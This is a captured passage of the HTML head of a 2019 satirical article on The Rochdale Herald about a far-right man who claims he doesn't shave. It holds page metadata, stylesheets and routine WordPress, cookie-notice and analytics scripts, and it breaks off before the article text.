

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/
body_size: 52166
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
<title>I don&#039;t shave cos I&#039;m a Gillette John, claims Heil Vis clad Neon Nazi - The Rochdale Herald</title>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://rochdaleherald.co.uk/xmlrpc.php"/>
<script type="text/javascript">var gaoop_property='UA-82808500-1';var gaoop_disable_strs=['ga-disable-'+gaoop_property];for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){window[disableStrs[index]]=true;}}function gaoop_analytics_optout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';window[disableStrs[index]]=true;}alert('Thanks. We have set a cookie so that Google Analytics data collection will be disabled on your next visit.');}</script>
<meta name='robots' content='max-image-preview:large'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<link rel="icon" type="image/png" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xFavicon.png.pagespeed.ic.DSIMm7wgDT.webp"><link rel="apple-touch-icon" sizes="76x76" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-76x76.png.pagespeed.ic.lcZQE600hz.webp"/><link rel="apple-touch-icon" sizes="120x120" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-120x120.png.pagespeed.ic.HfZTtB22R8.webp"/><link rel="apple-touch-icon" sizes="152x152" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-152x152.png.pagespeed.ic.EJQVuB3CR0.webp"/><link rel="apple-touch-icon" sizes="114x114" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-114x114.png.pagespeed.ic.p8l3ogj21B.webp"/><link rel="apple-touch-icon" sizes="144x144" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-144x144.png.pagespeed.ic.lpFcZpnpdn.webp"/>
<meta name="description" content="Shaving that&#039;s a little too aggressive, or done with dull blades, can produce irritants which can form a rash right round your Parliament area.&nbsp; -"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/"/>
<meta property="og:locale" content="en_GB"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="I don&#039;t shave cos I&#039;m a Gillette John, claims Heil Vis clad Neon Nazi - The Rochdale Herald"/>
<meta property="og:description" content="Shaving that&#039;s a little too aggressive, or done with dull blades, can produce irritants which can form a rash right round your Parliament area.&nbsp; -"/>
<meta property="og:url" content="https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/"/>
<meta property="og:site_name" content="The Rochdale Herald"/>
<meta property="article:publisher" content="https://www.facebook.com/rochdaleherald/"/>
<meta property="article:published_time" content="2019-01-16T12:05:54+00:00"/>
<meta property="article:modified_time" content="2019-01-16T08:08:07+00:00"/>
<meta property="og:image" content="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/Shouting-Man.jpg"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="667"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@RochdaleHerald"/>
<meta name="twitter:site" content="@RochdaleHerald"/>
<meta name="twitter:label1" content="Written by">
<meta name="twitter:data1" content="Johnny Wapping">
<meta name="twitter:label2" content="Estimated reading time">
<meta name="twitter:data2" content="2 minutes">
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rochdaleherald.co.uk/#organization","name":"The Rochdale Herald","url":"https://rochdaleherald.co.uk/","sameAs":["https://www.facebook.com/rochdaleherald/","https://uk.pinterest.com/rochdaleherald","https://twitter.com/RochdaleHerald"],"logo":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#logo","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2016/09/RH.png","width":736,"height":736,"caption":"The Rochdale Herald"},"image":{"@id":"https://rochdaleherald.co.uk/#logo"}},{"@type":"WebSite","@id":"https://rochdaleherald.co.uk/#website","url":"https://rochdaleherald.co.uk/","name":"The Rochdale Herald","description":"All the Rochdale News, as it happens.","publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://rochdaleherald.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/#primaryimage","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2018/02/Shouting-Man.jpg","width":1000,"height":667,"caption":"Shouting Man"},{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/#webpage","url":"https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/","name":"I don't shave cos I'm a Gillette John, claims Heil Vis clad Neon Nazi - The Rochdale Herald","isPartOf":{"@id":"https://rochdaleherald.co.uk/#website"},"primaryImageOfPage":{"@id":"https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/#primaryimage"},"datePublished":"2019-01-16T12:05:54+00:00","dateModified":"2019-01-16T08:08:07+00:00","description":"Shaving that's a little too aggressive, or done with dull blades, can produce irritants which can form a rash right round your Parliament area.&nbsp; -","breadcrumb":{"@id":"https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/"]}]},{"@type":"BreadcrumbList","@id":"https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/","url":"https://rochdaleherald.co.uk/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/","url":"https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/","name":"I don&#8217;t shave cos I&#8217;m a Gillette John, claims Heil Vis clad Neon Nazi"}}]},{"@type":"Article","@id":"https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/#article","isPartOf":{"@id":"https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/#webpage"},"author":{"@id":"https://rochdaleherald.co.uk/#/schema/person/1fc7870c8b3728d5b46af05b73de4fae"},"headline":"I don&#8217;t shave cos I&#8217;m a Gillette John, claims Heil Vis clad Neon Nazi","datePublished":"2019-01-16T12:05:54+00:00","dateModified":"2019-01-16T08:08:07+00:00","mainEntityOfPage":{"@id":"https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/#webpage"},"publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"image":{"@id":"https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/#primaryimage"},"articleSection":"Lifestyle","inLanguage":"en-GB"},{"@type":"Person","@id":"https://rochdaleherald.co.uk/#/schema/person/1fc7870c8b3728d5b46af05b73de4fae","name":"Johnny Wapping","image":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#personlogo","inLanguage":"en-GB","url":"https://secure.gravatar.com/avatar/1aa37630a75832cd027696b95e043f201c2907c018be5c14d90fea18c322f732?s=96&d=monsterid&r=g","caption":"Johnny Wapping"},"description":"Like many satirists, Johnny Wapping accepts he is an arsehole, and thinks society could be better if we were all willing to accept what arseholes we are. If you see him on Facebook, why not ask if he's read the article?"}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Feed" href="https://rochdaleherald.co.uk/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Comments Feed" href="https://rochdaleherald.co.uk/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rochdaleherald.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rochdaleherald.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://rochdaleherald.co.uk/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all'/>
<script type="text/javascript" id="cookie-notice-front-js-before">//<![CDATA[
var cnArgs={"ajaxUrl":"https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php","nonce":"942c6ce52e","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rochdaleherald.co.uk/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://rochdaleherald.co.uk/wp-json/wp/v2/posts/32768"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rochdaleherald.co.uk/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://rochdaleherald.co.uk/?p=32768'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2019%2F01%2F16%2Fi-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2019%2F01%2F16%2Fi-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi%2F&#038;format=xml"/>
<meta property="fb:pages" content="253762111663529"/>
<meta property="ia:markup_url" content="https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/?ia_markup=1"/>
<style type="text/css">.gaoop{color:#fff;line-height:2;position:fixed;bottom:0;left:0;width:100%;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.4);-moz-box-shadow:0 4px 15px rgba(0,0,0,.4);box-shadow:0 4px 15px rgba(0,0,0,.4);background-color:#0e90d2;padding:1rem;margin:0;display:flex;align-items:center;justify-content:space-between}.gaoop-hidden{display:none}.gaoop-checkbox:checked+.gaoop{width:auto;right:0;left:auto;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5}.gaoop-checkbox:checked+.gaoop .gaoop-close-icon{display:none}.gaoop-checkbox:checked+.gaoop .gaoop-opt-out-content{display:none}input.gaoop-checkbox{display:none}.gaoop a{color:#67c2f0;text-decoration:none}.gaoop a:hover{color:#fff;text-decoration:underline}.gaoop-info-icon{margin:0;padding:0;cursor:pointer}.gaoop svg{position:relative;margin:0;padding:0;width:auto;height:25px}.gaoop-close-icon{cursor:pointer;position:relative;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;margin:0;padding:0;text-align:center;vertical-align:top;display:inline-block}.gaoop-close-icon:hover{z-index:1;opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed 